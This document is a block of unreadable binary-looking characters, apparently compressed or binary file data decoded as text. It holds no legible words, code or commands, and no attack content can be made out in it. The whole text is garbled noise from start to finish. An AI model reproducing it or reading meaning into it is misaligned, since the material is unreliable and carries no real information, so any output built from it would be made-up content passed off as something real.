�@�=A��>�[,��>룳ep�I�3�����4�`�e� 	�!�H���? X����x����و�i�B��$��0�F�GӏG�;�����p����2x��D�_�51 0R�S#�S��Us�S�p51`#�$�ksu�61�K+���bC�w�Km���2�����������\���[���9�����79y�J���Lr{��8��x8�Ь�j��4�m��8����a�:˹�c�����j�j����� �_Xe��Q��xMۉ'�p�!�N�p��#�����*!�����0�C�I�5�|�����(��|�$;Z˰������x��O��0��TJ+0�4��T�VS�W�<h+����k�6�l'�j��{5���{���2��w����6bc�2@�t�d뜖�++�+C�L|#�^�сFP80��@��1Ϡ������p�wC��C����x%�
���
��
�ЋF!�ҲI�$��D:�z�9�n ��h�����p��!��	�q�*�C���X�K���J�x�����D�tC�TϬ�O�0
��X;JT#��c���k0�PJ�d�����1�	��h�ϫ1F�E\�K10�W{�3�Q$�D�Q�8�@���%�B������w/{��{Ϡ�%�A�C�q����:�J7�I��R7�A����r	�`��Y�*�1 9<[�����B�K�Ј�x�r B	���*�
�x>hHx8�C��s��Y
� ���p�㍱���x�똍�(γ"?��\C7�	�J堏���ٚ�D�T�t���٥�T�X#ٓe�(��;�_s�h��}O�dD��`��ΣE��]�E_��1h�Z�u��=Zx��;� 伪EET���kE��+��2wD8�
A��h�7@�0�0AA-r�dX���B�]��Ȁ`y72�Hzl/�R��G����
 ��a��x��1�3򊭫��IQ �"��ݣ�������8C1 ��2��}��c	�hCp��u��x����p]����}��x]��ޞ��X���\YA���٣]��U�FҶ����Z��DF���_lSGr�XZ�M6���� ��� _�h�����(��إ�K�Y�j���ћ9�t�2	�Rw� ��X
�:��*BI)0iF����x"�2/ɽB\�G��	���f�������Ў��",1�{@HӉ'q��IX�� �[���E���!��I�=C�eX�-	c	�û���@;�@��ȏ���?����>%S2p����UY��O�\J�^2�ޣ����`���<�|5��ԡ��AE�}��0Z��-�?_�@E�]_���%�A���e$Np<)[�Y�B�,�̦�F��۬�r�%���:Aw���8�hWi�a���UX���G�E���U�	ϐ*���_r�Їe�1p���`�I�`��(�Ux��3Y�؇����pq裋�A��1.�C�(�HI']�����㻳s+�Ԁ�3h���ɋ�HEhHu��(�B]�E5T�U_T�_�Zmk��]ޝ�X"\u��h��Z>mԘ6ԤU�5XN������h�؈z2� �C0L�"��*�_��/R�3��@H`�,��*���*�V��C�*�1 w�9�X��"�h��0Q��f�"Ћ�
����Z�U0�0�������XЈ������9��!_!�:]�F��[;� ��0� ��&��PT���3����O��о^���8mӎX^��i�XE��E��nH0�G�h��_��� �� n�&
�9T@p߂���h1�9�t8���S�ˢ/R%#�B�;�4�  %��\����ܼ�?#��u`�ئ&Â�@
J������  �����wP�7���e&�:	�(��� �w!�%(�@4��3��'U�1�ʍ��p������x٦����X�>ဠ�+����8ԐUh���0��^�0*�b�P��^���Փ^TI]�Cm�$�^�0�,�b� ��n��^�n��������j�S�a�k �DQ�P1�ö́�a��T0�͚�����D���8�<xT��]U0� ܊���HQ� s,��p��j=�9 ���� �ٵX�R*q5w�����&
���H��?�^��1���Z�&��;9��ڸ�� �b�@f�,~�{�m�Y��-S�&S<�b��g2-i���8�tVa2��=&
���z��۾b>�A`�ڎ
���� nI�2.n3Nc�Y�ѳ����P��x��2/��ܮ.�H#�S੯F��/\��A�A�<�|D,�E�������>|)&`#�'V��z�0��6�L¡}��`E逤��FR�(X��*�h���aw`n��T;�H�e�c���x�mw
*�7��F{�X��mh?g>]���
w��?E���b��x���w���c,���F��x�^|� n�����ٟ�2����}��� ���ڻ�P��0�mx �,	0ɩ�ֈQrc�hN�pU�%h	�	����b��9FN`���8ϐ
:���哸�1��]��9�֜�� �}ͤ�Zo(�����;��������X>8��B��a�w�6��h!���؏���v�mpw�/�>�^?�^��|�6�=���UT��0m�0m���Ҧ�gp2��0�'q�퀧�W���靀�6����PG}=�U����`U��e�����n�>U�/���V0�Ϙ�̸��jV}ț��
�)���JK��UP��+�
�_��	�@q������H����8R$5N�+��c	/�_4��p3�������8{��������ƍWm ���fg^�F�XW{��+u�0�wY/��d&�+^|���qޏ�hq3���z؆~�W�Ո��/S���y3�~!7�/��p�Q����?�\̵͔������H��}~}��׬�?� ����ڬ�����yhW7��<ph���v�X	H���P�H������	�j7�&̱rj�-��A!���X(����|�Z,©��F�[�R��"�7��T���#]��tM#�~�Ҁ�8r�/��D��K"��e^2�a*���*7��|�y��i2Dwf�c������&ʑ
��Ⱦ�fdq{�>n�	0�I��Ҥ���B�����xK-*�\w���uG���<��uHJ�ʖ���(�	��z���K��>wpˮʌ���t�xkO����a�������8�OΘ(�Ptӫ�A�ǰiL���H��<���w�l�K-.��`̓�<������&�k ��5l�Ƨ���1p��6�ǲ�%{ܱW����(�����P���(���ہ�����m��-����l��ʼw�M�P�����y���������M����aG�̠�ـ�tə�I���<yـ�������5u�[�w�A�����x@�����_�x��wtyK��z����|O�Q�zG����ɭ�鄀�L����I$�2�)���(�¬���́������m�`��l��H�Sb)��Єh��0jB��Ulg�<��I��$����\	��t��h�Т��,�����䦎����@栞�����A���w���.Q:�q��ѽ���5$�E�a���4xZ_��v���U����U�ӊ�����c����ڋ����Ȍ��x��!�"Հ�b��A���e�hI��<��N�ٌc��h
Í�@�V��̘N��0'��tW�F�BN��$YN������̓�ɦ1R�,a9�X��F��2�Di�h��Hw��ħ�*j��8�{E��\��{ELwX�_��
*ߡ��n��is����i��!q��d#Q�Cȟ�����H�GMw,���Nj)�����[BN�Dd��ۛ��8�e� :	�4芏<ɀFqO�f^>3�/�Q�U����̪��F�X ��)�;���H{����`��̩��@	��Ћ�=��@����x��d&�ƈ�b"+��B���9���� ����ɟ�^��Dƀ�@�=�l�<*������y�tc��K��z4ɚ����Ϗ^9�a=�]������i��͡�Ax�g��r
=A��-Ev
.8��,�W�T�ނw�!�ġ�k<�LK�	���pHDХ
&3�bNX��I�w(	,Fn	9Ⴎ��U���l�����X�ۜɛ)��F���x������@x��4H�0@L��DL�t��@X��\h���J�h���H����ğ��鄶��@������8��)�k�������ꋺ(�� 6~}��, ��!��@z<�jp��l�ώ�����+���<P�\ϐv���[Dn��-�M�(�[��9��$�{���ZC%$a�wq��x��@-��%�p�@�9��j��������C��xJ�帔�lN�7���>�3k���K˔��ꅇ�J˦j	�$	<�Y/��J��@Ɇ�M �)��k�˼����MUL�w؊av)�(쬋��	�㊤0"�"��3�{���ڊ9�䈋��H��I��[l5���!LH�"��>k/��l�6��:���*��AJ\�Ȍ�ɑĊ+�%�a�DsJ�D�aۍ���ɐ�z:�w�#���c�N���W�U�h4�'��w��� ��J�wXӣ����� @��E�[��¿K}E�\(�%�$�������NHK��GA�&(�'ě�����KfR���`�����7pl���ͣh�,��9F/��(��[� �������:��z��[jiL�c�<�X	����	a�f����4Bi�r5�H�)��ە�(+]�ig�!��-�rI8���qb�{_ �Mޑ�p+&�����;]�s���(�Pɒ\�8���̫㊌DI�G1�.�w���;�� �,�l�̎涌��l�����GRJ�Bʌ� ���d&���¯���\��y�0\u���F�~��������8��2�������C8Ʌ(X��^�.*���r�p�Z��֪�qa�D��
��85����<�Z��J�݉��%b�z_!�6��x*l����jKw���#�W[-�8��l��p8�{l^'Re-��V	edFt��+iɀ�����FC���P�T��(���H�����^��_�w��_�%H�o������]���t>A#��0��2���T����@��;�4����9D�0��SɌ��"�|o�sȆ�X����h�,�w�T���-Zf��.ݨ!U#�iM�=������H�=�#&w�G�ĳz�[��pl�����˭��Q-�8����A�:��p GV��<�S]��̣�I�	+��0E�ȟ܌Q$����oٟ ,Ӿ�	�QH�QF�Tњ���0
�Y[��R�
ĄY���Y�x��Aw���	oLC���f�!��atM=I���1E��L�HF�Ȗ ��*���䃓<I������e�7P���0����2�-ْ���-u˱tG�ɮ���FǢI� �q�h�*�������j�rKt^y��N��մ,J���5Z M�|��N4���δX� ��5��Ȉ8!虈����ɫ�ɣI����8I�T��X�k��Y����(S�[���f�V4�����tK5����e��)+q�C�i�ɐ�	�w��Ȝ���, �I�����k���P#��!$�2���@<		H���, �G��˗��ڴ�̠ZF�-%R����p�ҝ���H�TD���T��V�b��x�BH��N��]�b͜ݤq�<�M-�P�X݌���\���H���ɘ�	��Ji��?�����߷�,L(aP+�Ƀ1���X��J�H5I֖��ƙT�aH5�I��Z[y$	�$�*���	� \�����l������ S���3��+�����w�dCy ðJ���&.�0��D�@K�܇�A�h�]���:]F���q����J��o�����jv�N��o��������"��]���Ҏ^���1U�ij��-��m^ۀ��t���p���I+���|����B1e��T���P��V���lJU$i?�̟R� �״֑�@�@p�� �@ ɂ��Q�̭a�oM-��
���ԲO)<B4��L��12�	������p�� xlL�j�hL�9w������@���r�^���䄡;9]��P�#G��˯
J@]����*`W/���R��ӭ�(��U���
�89�DC��	��I�����@d|���O-������ɚ��S�Ȧ�����L�H	+�Q�J����P�"J����
�HH�8�ά	=��I� �� C���ʹS@L�ÎH�|
�t(Hm)jx��!>�Mf 8�X*U ��!������TW������G����w��]��0֎��/S5��f@�d!����t��-�	�ȓPH����𭞰Ș�I�L����-�t���b̈́I�<���L
� �0�C��3�̟H	���dI�l��H�`� ��p-��pH������
Hط�J!S��� �e�L1��?��0� q���W��W�P"z���#QJ����pcr�TU��N������3�A�2�5ᯂXX
V�j�T�֒�A�d���N�e�A� ?�(��S�J��<�J�>�w��T
��
���	\������,D�/iA�Y`X�p���T�m
��F��`��u� ���8��R��G�@	�%����̂��B�Q��8$���e��p�=)���}=��uŭǨ�GQ:�d�R�aھŊ��Tj�Sv^����ᝤ􋿘��v���h��`�w"� ����K��ЦQ!�N��,ʡxJ�T��U��$��EH�N��mI�&��m�숓�ȧ�ޕ�`.H��#t���k1C�uI�ə�ʦwۚO�̴��p�ȟ	x��d�Q�X"����9x4����7�ʰբe��o�BUh�͠`��ŐҖޟ�9�WFÍh��r�P�z��� ns��Rz�vv�vơ����H�;��R吉����:��XZ��ͪ{��x�D˰D��\��W���iҤ���v�l�Pw����&T�@P���%����(�Hαɘ ��棠�
��X��Jk�����T��M������Tx��p	�6X��ɭ �y��y��6�a��ƭwRC%��I�(O-�Q��Oˀ�V�B���b����.4�n�Q� �܊�GP��A	�x���tBH���x�iv�V��_�������o,S��4�*�1e��x�D�l����:�(�Wڎ�����������h��t�IM��G��Ύ�E���D��;M=J���b�:�Q�܌�����HB�C�l�gC�֦�
�5L��"����s:�sf=��I�D�l��T,�戏���#E���t�1|���wC�<�s�z������t��z���ċIUM�j2MpXz�8|�K��z<����j����g<�0K�����ؿ��6J�8l��=Uڷ�f!��N�9�ݓh;�ˑ�`N���t��JAEMMNdH�S̀lʓ
�8I�'y���!R� ����ɂ2�ULy��6�xH�٭4bP��z�Ð���}{`�L�4�����cr{�,�
[���3po��������d�>*�"~�@���	��Z�x
��w8�ω���^u�F�^	��{~�c�Z�k%�:U��x���?�K����=گ=Є�G;���S����;�D��մЅ��`:FF��K�8�jmɐ!<	�8�*8�	�p�̏Ԏc����b	�^]VF�x� d���Ű�� zz䗉)�H�$�}�I��	�� �.�8�lY�dt����.T��#e�փu���J�H��l����Ȟ�L<b��J�Gn��I&�涪]!K�C|��K�狱d��t�uwڹo�ǡ:�1��Z��l>:�g�I:�r�?^��m�m� ��	ǜ ���
�o������ x��5ӣ��N�O�W�������W|`e�5���aC���Q^���D�x�!6m�G�l���_�y���R�?�#�`��|��`y�s�4�>~%g���zԳ>�R��I�H�(I�����S~�Ό����J��K'�����߹���(�/s�c����Z�օ�A�[սI71VN�۞$�D�J�w��Xʑ��c��P�/�
aO&��.+
��(T� ��e���-H�JV7hS�����̌���y6�pȟ�0���0�p;������/��Sl��)�^�̰����pȫH�Ԭx<.nDu+)�RKL�(��<��@L��:y�T���vF����J�vu{g�0�i@; E7ځ��\~y�N�݄$�B>�{n1��G������,������$�@ﺾ�И�4���� �:�\��"��=D�%ҵ�@m	w�K��<��#mQ�Ү�3��Њ�Z��y���� �z? V��� �~n#�*���@p9��v5 \XY�Ow��nD:�p��ʃ	8!=�tH�֩��}8hW	�0M��� ��J�8��޶l�"��G������:P�51�v���ykA��lW��vp��Nhv	;W�+�.�*Lˢ=�LjN��j�i@)�J��.��A�����.J��� �"��������B������tG(��Ҡ�����""��
w�::e&�@�VܳZ��HC>�n��$��84p���RP��5v"�9����b�ӄB�K&�9:$�C�$��xX�$\��G��Ŏ+��W�ᠤ��u�2�Kc	���H���f����F��Bs�\�ͅ6����qX�')�6���� uȩ��"�O� 0@���z���roI�u��M�=�A����M�/�#���)��BI+����/�Dݩ"t�O����0���A'� ���ae�#���DBcH&\�w������C�D��9GL�M�w)�DE�;��Z$�;b���K��$�wYl'�v�?0�3�2������ ���h	�l��n��aBl��\ -r[v��5�Vg��Hq.6��T'7�=e}���T�ܸ���r �V�+d6�K�o9�+��잊����v��Y)���!�B`����_���d�&���z#14e#��Ab�F���	�mz��_�fc����C������񲹹d�ˣv��F|:k#������	w���&���	K�?V2�@3�m�Y�����<��������C8sUq!Vwv���װ	��}�е,д�>����`�	�*>h���!8h�$�c��)N-��ӏ�˴vi��c����0�0��w �����Q�>�j4 �����iD^�-I���w�f<�7�(�&��{�i�n�I���nY��PA�xH��}�]�
B�؞YY-��i�+H�2�U��	���X�۠뻎p�Z�}nH��vwl�M+��4o�#�G�ƭ'���w�%�J��0�
�1h��ʆ��ج_�KT��?�E�՝�i�U��
	o$�K����Y$��&dX�bϑ �	�x��Új�@�F9����+�؞_�b��T���XƓ(���Iͬ���K�/��sU��k���������Vh����(���b�Z�3�W�`���t���tόʨ;�<I������x�q�e���,t8��9���:v_�qD���#d�$�jl�.tO�Y=#*�,�i��w�"�1)�̓Jr-><�4,�����`Ӥ�#�&���MB�����*K)i�-�l������h�����U�h(��B�'�8&�$K��^����j��H���H���n�9M0�QI�y �.VH���BD�Dh���)��Z���Ox�ׅ1�D/S��:��J��)��VJ��l��q��H�.Ye���q�~h�ݟ�]#�|�ڦ��(pϜF��*�	&!����ܬ!�MO�1&�2@<2�0I?�}��eb�}w��;��C�lPb�)̤�b�zn��H�������D��c��pP��)�Iښ�M��x�̳�8�8	��@ȐD����t[���d�N��0��΋-3�|�/�$���Z���pv���ͨ�8�˼��<*1��,�ZF@�Z�]�}��h|� #0���ѣ���M��&�b��݂�]�ˀ���o�#re�ŝ���m�ದ�5�n���+T���)8��凾�ؗ�Xz���D�LyK葓nw��)��KR����=�:�^��)���� e\Aq��1�/b��M ��Kz_x=��kD�����E$+�������)�0�̫��4��چ[M�F��.��qα��Ɏ�f	�d�ّOh�����ݼ�u	��X����X�Jy?�E!�!���v���,���8܌�^8�ޥ�]}�ԝ������vI�P�I�������k2�"�&�|觤N�ƾ-�Bnp���x�k�I\�!m���l���e&��*��mw׬F�=4M�T�����	�����	�hx. �S��I��"�)	�t
�~D[�uq˷�MLk����9�bNK��I�"�3��&��#:�����!O���â��|�C��Ub|�������a͠�K~�n�wram��і#�_@�2�~��􀌔Jte�f^��܊<�+�ۃ�b��}?/��yͱU$d��K�,U��$d��8��*�ȇR���	��H�����)�.��B,�/z��`���hhl붨
iwH	[H���ڠڬn��k��V#�"� b�*"7�����F7�'�*����j[6m���*�Eo�ᨒ]��򖮀��(�RA���&��h��#�|*s�0h�Qe��H�Xgt�iPvIN�#�@��bo�F&�h̴�"-�鈖ȿˤ��Clm��� �¤�y��	�*DK�.�|��K��	��ȇ�h�N��b�F����Э�6�D)G�'��o/J "κJj�g��*�M/�
*"m�G�8Z(-�w�j��!,��xn�p\����j}�qਸ䨏���ҩ���H��ȇ|H�z���mF���#�EG�����HcL�P* M@(��bd�S�����2�zZ���Hw���
̣J
�,�N�*H��4J�(��2��h�h����z�Թ����Y�M��.VK�Xh��-�y��o|Y��&��
޸��8��e��~T	�Ӡqp�I$�[��

&j�5-�>��#H� b$ �oBM!�J�ɦ`2x���H��H�w4H���,
ȇ��a���|��Yx�v�:��Q@Ht�DPZg����ȇ��ȁ|�h���.-�F
Ϥ.�Ԣ��h�zH��h�쮿|f���><���#��N*�
����v��|��z�v���YۖG��(1��3�iRk�F����uI��kn�"�m����fn��Z�!�d��jZt�� -|���^�����͘ĕ ��Mp�Ţ	�]������z*�8h�(H�����R lK�Ń�N�J'%��o��.��zP��Pw�ÁҼt|���#�xH��<�i�/�5K�]��ܜV(�~`�v≠�����y�2*�J�KJ*�6,M{�����\�Efoy�Ȇ�(�"�1�/8..�*�>;i4�Hۥ����͸j�%�V��jN���A��F���mNz�h�Jvi��&��/�`�-��obz��j4����K������;,H�<l�zJ9���9�� �;P(�Zx��KP �Ph�(��^����[���D�'%�����Æ�m���(,����wʈD�y���*:A�ɽ�����z�@(����J��n�(;��o-B��'��ݞ�2{�Y�4�E�G[�z!,��R����1���<�$"7Ҋꋄ�K��� ��Ӏ\0���p�,�Ǔ���6qJ*��H��H���R��
��Z����M�E�, M�;��
HL�t��0�~��(��K�Z&<�b��:�z����ҢO�n�U�٤����������+�ʏ�F��ȖwH�iH����h��)�����ɑ��Ŀ��wj���y����w���f�x}����������`���lZ.���������f{z��&��L�����[���/�z:�� �	h����J4�l�gɽc�U9�@H�Ĉ�������lE�[�a�M���P��L���݁���M�h��н���o�#������ȿ�n�ҋ������C��:L�8(��H���H��ɇ�	������*�ꈢ��B��i}�H)�4	��X�	��x�����m���X��F����wA��p
�,��`"ZΕ�j���F�뭝kZB�_¨⟯����������	�
_�J(�zHux��h���2a�a&�>�e����k���AX`v�;1�;�=����Q����;d�l�n_�L~�0�:/��	�Ũ�|�v����T�h��\�h�a��iD����
ϸiЍ���`i֓ơ�p�"Y�/�j�%N��$��m�]��&���H�J��J��ŕ����?�*:�ji4����+�����^�h���h�w8��o�ۤXJ�+s쯧��t<,�腐Ύ�ȧ������-�i��л�^ĲX`<F�@�K�Ȉ����+�)�h��D����[Ͽ���؉G��T���鱯(��l�,��~~�a����T��(��J�l	�B�o��4Ck �j�ߤ��1�n�l�X�@)J��p�j�&��o�F����k����������ߡq��|2K����&LP��4��|��(���ā,���+����0Qbx
N^AQ耔�#̃w�D�c�O�P��m���@(q��^�D���>n��?:v��i�vH����h(�i�������S��(��El�,�,'[��-�_��f��!Xd�&z;X����5��Ȧ lJI�2�@�̨d��|�������i�U|�.���_��En��l
�vɁt:��H��ȇn�%E8�Y;�a2�:�>��	:�c��Pގ|
�ț�����l�@V�Ƅ�޴^�2@�ԉ�BHT��b>σ��s�L�Φ�Û�IP�I�w����H���A����hh��3�lȑ�R��I�,�����-�4��C)�[���
2"�KC|tX�16�}��1w���opӄķ�GA-2����e�K4�&m����H͈�(Mt��viL�I�H�Z����0��j2s:�}h��/���PFq�"�B����]@x'���+(�i'���9��sBjaj�����(�ۇ�H��I�w��@Ȳw)��چ�Ց~��"��IO�������@�ߤ����ס�w�1�>�ն@��[̪�٪�(JCY���/6x��/j�NN��vɉ2��z8�ۨ�|h�LR�	����v)��kr�d����R��v醞�D�@ʾd�褈�V�(D�I�{�뙧n�E��2(��xfB�R�E*�0���zXVH��i������\Q�z��i(��Ȇh��H�8ȑ.��F�g�1K�L���a���K j"��L�o ��X��U�C�4���nC��&�3|@��A�� �"��� %�����wv���;��h�O��8���(�K�W_�r*��W/�2l��L���l��OZE��S��ҹw�n�\���`?�@�@��T��<ț��~h�Z�������|���訛Pa<w��>܆@��i�lH��)`mH��I�.��@YȘ2��~�^3�J� ����8�M
c-8�� ����L1)�� ����A	��6bvy7ǉ� Ȩ��us/�7���i��\������w���*O����Np�jk���%�����D��w�l��$)�+�
�CP�Y��F��ʴ��h�	�����\@YI�w�5h�����3�%|�dɱ�S.�s~��<��t�h�����<t[��ץ<��*ř�w���$�/���vtq�l�*��@Y$��+�5|h[C
���UzY�$����S6�?fU4�c�kSS�叹�$�����vt�|_xi�E�l@�p7�^���&�T4�fB�����ݺ����m��L�W�~��&���O	��G�oV�r��A�EhΕ	w�ɰM��H�����
���	�����*��D	ƺ�Y�lȓ��Y��t�����
ܼ�M�ܡ,m��ו���)]������6�m�&@�H����]��~Ǚ�p��DD���	뎞t��w�Z΂� ��H���ȧi����,XB��q��,ƒa�2%�F�=���|�|�h[�
(�	�������b�iE��%f+��f�,��v ������po���ݙ��N���	0����~�lִ��o��)�w�w���`y���� Æ�X�3�E�+��E`��jn���u�8��xpǦ�4y
��Ρ���A��m>���D9H��v}�Hə8�yǓ����(��B`��o���N��zG��^ΐ�|4��
>^��?���[Ʒ�=�j<MF��	}=#�I����,X�#��B�晏c̘دV�<R�F�k������c	E%�%�b�O�@�d��sմK�E��i֡h��0=��x_�Ʉ����ܸH���ꅬn	�b���w��Ph���l���Ɍڙqk��Y����t�Խa����a�*�d�����D� Ik��p�B8�i���P(���@�πѸ��˄iv�gwi{w��I��~���2=I���έ��=���	J�O��]�?请�Q8��$i��
����n�ϓT��=�iɜ�8�Z�%T	�1)���@�+���q+��>ΰ$�*��Ü�p�Kѥ���\)�;� 
�$�#��A�o�wHϡ&�M tˉʠ
� �� ���Iwt����]h�Ȍ���*�ayո�����H���PH��T�����Թ�n].��|:l�����ȟ�.6�n���J@���M��r�y��PD��Ex/���ʇ�cF�)�t�H��X���P�	D�n�"^���,�� �4��UxE�w��<���%���<En�ӰNI�4"�QA)Vx;>���b�]��}��N{�4�ﵡP���C��|��؛]qH����뉭���HX ����.��BDwl'��̀�B�z�8!t`ď��<nIM��Q�0
[Vn��HM��8�N�N����ع��ȭhH��fa�z�t�N;�	k[�y_���������l(��B�&ܳ��vi��>�'w�Ͽ�Ft��%Ej�����&J��0�G�2K��o���$���Ȭi���Яj����+QHj�����Py%HH �wE�l�t���똙�w����0�pO��.�ੌw��<h�̖L�w�fπ������BlɠQw݁��5���莱�H�
|Cɺ��ݲ���E��ݘH)�p�d�C�)��"���Gx䊶؎��_��;��u�t��i<m�U���!@��e�����Ѡ�z�����Q�C�1����G%w��/@Q��OzDƷ��Q��l��z��t�y�b��,�M�&�p@d�*	�0˂^�;�\�e�&�v�ԏl	g�暺��m���p���8��jQϸ�hy,̹������C|R
�i� GSZT*��w���}"E���@Z7g��G⛊�p���}йk;I��������iԷe��m=��j��x]�mX�=�И��L��d���X@";:��z�+k��sN���&TG��T�����Qx��u>eAR�+Bw������h����
��B�����V?�����@��\1��-�f��D Ե�Q+��[��`���@!���8�R���	���WM|�[�	W ���t#z{'	�	��J$�mu~̎^t���`����} 	k�w7~�5�Kiקӓ�?�_�UG@��Ϸ��P�c09�fy���/oγ���Ez;Bk �e�g���Y����>1��	D:�	���/�l)��f��)�\(�}��H�/�������s�@�(��X���	��:�ł��5I���"ۇ��0�5|g���'=\>q�*v��c)�AW�(�Tކ�0�*��2�c��;I�Ơ"�R婿q�f�{�vf�U����z�B�?��ÌwX��8��ڌu~��h���w������������H�k:�"�������������z��ٌ����H�5(�w8�Y���p��_�w(���M��&h��X�������fۻ�I��J�x��=�:��5h�>)�s����L���i?�}\�V�����+�KŤ��@^�9�N������������0!��_�����=�� ��ϔ�`�0��  � ���=���[�M����n����𖘊F]�C�ԥ�h��Љ0���h�븎���+yw��X��\��ٛ������J��Ȏ��� ��A��y���&؁:/��p��:�� �=������ ����I��j�w����< .n�np�*��y`���*���BX�Bx���ߟ�ۘ������������!�a�Q�1���������!�q�������!����a�����q�A������n(�r�����ȫ�(��٭����h��X���X��1�$닏�������܈���wĆ�r*�� �������W��ʹ�}�L���X�
�Nx��X��؏��{��ó����(�09�)�^ò�s��5�� ��x��7h��X������/� .A*a,a9�;�=�?1��(�4!7a4a5�:�J�@5AC!DQY�C[�4�H��؈z���؎�x���������ɞ����Q��P���x����h�.�����8`����� �ٺ�{w�5h����I��{܊*8���ܝȝ��m�M������D��w����r+�[�]��ʻ��(���0��j�
(��(���,�B���,̢�̲,͢,�B,�b,ǂ-٢-�B,�H���-�2�-�b-т.�r-�,Ө.��.�B-��.�R.�B.�"-�2��"-�B.�x+�B���/��-�"������ʡ�N��������A����X����<�������8�wa���#Y�ᭋٮ�:�{��脀�w�mM�����稂��<�x��y����Ɏ���M��>�dq��[���K���p;�Y���"��,Ɏ��؊�2�����H&eb&d����'{��}�'������rB'sb'p�,�,Z�,�� ��/�S/aB8�c8��9��9��9��9�9�#9�C��؊	ϩ�Z��q����x��	�{Q���� ���0X�%(!�h:O-����fj�0X�������s���N���E�����8#>ҁ�r�X#�M��x
w�w��:�5*\�������H���>�J��>�m��0���j��5ȡ�X����Ә0y�������f0 Ӗ�~�my030��1��1��������1��2�22/#2�0%s1&�09s29�3���>3?�3�H35c37�4H3���4dB3M�4Lc&A�4E34g�5Y�5~�']�'���~"5SC5�B��88�c8hӊ
(��к�ڛ���]�!��I�J�w�;~�﮸��i�{�Ј����)n��(���w��1�p��h�<��G��<�Mk�K"��<w;ݶ��2�/N��獋��>[�,�ĵ�ď��)���<�Ȅ��K��|��
('�B����}�.��`l��_�>y�<ʖ�d�k�я��k��ߴ��n�w��̣�M3MӴ��t�=
0�x�Ӗ���ؖ�d�w���d���wO�O�DO�DO�
�@�2��2ۈ2<C@9�ĉ�L󏄸����dAe�Ag�4����*5�LȂ6��6a'���<���w�o�߳�0�<�� ȍN]��(�o��a����zZ�����da�鋨P����%b��Ȏ���4��`�:o���5b����d��2���q��:̻| ��x����x��4�����3��X��T�ˈ��(޻�X�+?��e��Z����bH���0p�LaY뭜�����O�N �0c�����Z�%1#1�[��[�[�[��2�5@+3[%�2C[�\˵\��0�A$\�A4\�E3��4$4T&�5�H&ҥwB�B+��X]�^Z�BϢ�q"^�^��.i3B��6���H�P��������	��߉�X��U��|�}S�w��>�8@���Q������P�r����z���M�U�)��҉R�RIb��	��3L��(�0X��*ZR�y����$S{Iw����s{�e�x�,�X�#��P�zx����(&�HN�1C0>J0���\T[�U[9�\�E@��VbeVg��ΥWz�W��3�3ą]�AdW��Y��h�E���whX�h��h��h�VhԅB�e]�B+^��i�%i�E'��-��9���痿
'��h��鈇`�����z����>��}���;7ԉ%��!H���fa�5��������؉����I_ R�d�N���a͎/F��y�C2>��%wˎ���*J&�XF�8�pk���5�s�D%��R�����a��#0L�^y�44#3ϕWq�A}�A۸a�3�a�ŉwX\���u@�a9�3��uA�A!Fb��w�&�Wtb�]�A1�AT`�hdBh(�i��d�5���YN�d��^M�^��'�5i�",V�8�"8��9	�_k6;}���~�)�Y����e��O��Fe�.�	�!��{��9�j��8;�n���x�'��x=��ߓ��RؚF�i����yRw(�4<�~�����T��y���o��%|�n6?�o�`���� *�ZU��>��,�d1��,b'G�B)T&ĉ��h��dH|7�BŗB�F�c�w@8A�6w]7&d�YǷd�G]��~M�}�f&�6}K�i�^�^���7`&i�G'�7'��e��e�w^��.�S�W��ppR�/�$��������h� 8gN�٨x�X��&��	C\�����K���l�!?m==��������(��"�(��(�����)���,Փ�������'��+��=�fT�q��������H�C��ȼ���"��s*�i�5����@���d�gX�`����`��3��3,Q�,��� �����w��I�����L�����
(N��δp��O����Zh�����I
+D���;����~��<�s������|ᒝ�\+�)������?��dP��>dHI�	��R��h�����ָ	�k�T˶�����Iwv=�y'Y������8�BĒ�xi����tsd>%�� ��J{* ��v��e�8�_wV �SY7���I��Y�j�`��G��6wq��p�bC����n���ww�i��g�@Hy��4�wK�v�ħ~w�Y'G�vrd0U�)�᠐��̨��,a˚̐@���*���\@+������)��̜yʛ�AL�X�Иً��(9Γ��ϑ�\��*���)������"�2���%Z��?���M���ji� �R8�����j���!L�İL	�(�;N��΄�I�����lp�رv����!(���HJ��P���(|����Ȇ�q�?��!l�E�Q���@p���X;��g��}*��w`v(�^i�-�
ol�'��'�&�KX�G�}P&������dkG8�:��w�n��fPI��I�Z���xI���y�񧤉Βc%�N���?���D�N�6�/�"Y������A��B��%����p����͎l��;��φ�#�5bb£�2�����D�h
C�ٔ1;E�vaC��;�-���A����/�)ǘ�5����8)�GRȭGvqRބ�E\ԉ�
��I�@@����I�
i�`M�l&��y��w��(��w��g�� ,5��T^N+�+�I�ۇ���k��,5����A�7�Q�-)`��DR��;��W������VN��^�Oh��k�����P!�./6�c/��jsXvrb1�z'L������|Yw��}E�k#$Z�Oꩉ�Ni	��
�N���lI��X�v	�(������+�<
��"R��!�XB�J��[�&��ھ���Hl��0
�&���f��-��L� ������jz�`�i��(���w�n�ϰ�[���gT��i���h;Lr̃�yi��h�H	���?0��T�Ʉ�uJ�.����A�T�
�P ��H�fY
+�gJSg�L��'� ��X��d�)��Ю%�����[���*�d�w��Xx�*ɕw�L�X�tk�$d�}�(��Ԩ���O��P���pPt���H��n�+�E������������X�nO�.�sMDsB�vI����Ɛ�+<�NH�Ш���x�pH�B�Z�;�w�<��������I��<I������b���K�ɓ�0��p�� 3�I�F9n��C�o��$�h�^/�c�K�il�0��@��g�o�	�Y��}ꑇ��xν�#�yX�`�O"�-��-��6���θā�n���'�KkN̘�D�������ü`��vpO���t+�"탄��c٤����~�E����Hd�<�������:�E���5nNܣą�J=������S_�(;FD
�ni���w�<,�n�$D!����4ʜ�ɕ�xȎH�����(���d>*Ŏ����

V��"ǭ��_�)�� ��:)��(	��8����C�ˇ��a|"AYK�.m�}pαV9]�J��ӹ/>ʡ�eۉk��I�GW��*2����]��Ɏ����| 
�*�"z��{�k���Ϯ����Ѱ!��h'�V����b�85�+� �Wi��P��M�j��u��im��~�b�	��1B����XD���E��Cw�f��i�`�����=y��ʘ�P^�Գ �o>��ĉ��C��^'y�ힲC�{ȋF��qK�K�	Z�����QJޘ&�H�f����q9�A��t��hJ��U�俦�|�N� ��B�֐�~H�����+�X�"�c���-��!����8�ˣ��ɰt��`Y���w��A(n b9�m����
W��!�L����&W�^���jpD��ʝ�*8y��Hkw����D�����QA*,�D]�w.xS�FH4�����Dλ:�$�
